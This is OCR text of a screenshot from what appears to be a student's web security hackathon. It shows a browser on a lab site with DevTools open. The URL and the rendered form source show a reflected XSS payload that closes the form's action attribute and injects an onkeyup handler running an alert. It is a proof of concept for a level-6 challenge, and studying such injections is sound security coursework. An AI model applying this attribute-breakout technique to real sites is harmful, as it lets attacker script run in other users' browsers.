 Hackathon 1
ChatGPT
WAPH-Lectur
narendra210
Post Attende
New Tab
CECH Sandb
peddirny-VM
Mail - Peddi
sandbox02.cech.uc.edu/vcac/VMRC/Vmrc.aspx?ReadOnly=0&VirtualMachineID=45743f90-8c04-4554-8950-37739a5b3f50
N
Relaunch to update
All Bookmark
peddirny-VM
English
SEND CTRL+ALT+DEL
SEND CTRL+C
TOGGLE FULL SCREEN
Connected to VM
Press Ctrl-Alt to release the cursor from the gues
Activities
Google Chrome
Feb 13 18:51
New Tab
waph-hackathon.eastus
waph-hackathon.eastus
New Tab
Not secure
waph-hackathon.eastus.cloudapp.azure.com/xss/level6/echo.php/"%20onkeyup="alert(%27Level%206:%20Hacked%20by%20Narendra%20Reddy%20Peddireddy%27)"
Input: p
Submit
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights
1
Page Workspace >>
" onkeyup="aler... Peddireddy')"
top
waph-hackathon.eastus.cloudap
xss/level6/echo.php
" onkeyup="alert('Level 6: Ha
1 <form action="/xss/level6/echo.php/" onkeyup="alert('Level 6: Hacked by Narendra Reddy Peddireddy')"" method="POST">
2 Input:<input type="text" name="input" />
3 <input type="submit" name="Submit"/>
4
Watch
Breakpoints
Pause on uncaught exceptions
Pause on caught exceptions
Scope
Not paused
Call Stack
Not paused
XHR/fetch Breakpoints
DOM Breakpoints
Global Listeners
Event Listener Breakpoints
CSP Violation Breakpoints
{}
Coverage: n/a